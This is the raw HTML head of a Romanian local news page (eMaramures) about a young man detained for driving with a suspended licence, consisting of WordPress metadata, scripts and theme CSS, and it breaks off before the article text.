

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/un-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat/
body_size: 31090
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Un tânăr din Călineşti, reținut pentru conducerea unui vehicul cu permisul suspendat &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Miercuri, 22 martie, la ora 11.00, &icirc;n timp ce polițiștii din Baia Sprie efectuau activităţi de dirijare a traficului rutier pe D.J. 184&#8230;" />
<meta property="article:published_time" content="2023-03-23" />
<meta property="article:modified_time" content="2023-03-23" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Un t\u00e2n\u0103r din C\u0103line\u015fti, re\u021binut pentru conducerea unui vehicul cu permisul suspendat"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.64ms meta | 0.35ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Un tânăr din Călineşti, reținut pentru conducerea unui vehicul cu permisul suspendat" href="https://www.emaramures.ro/un-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 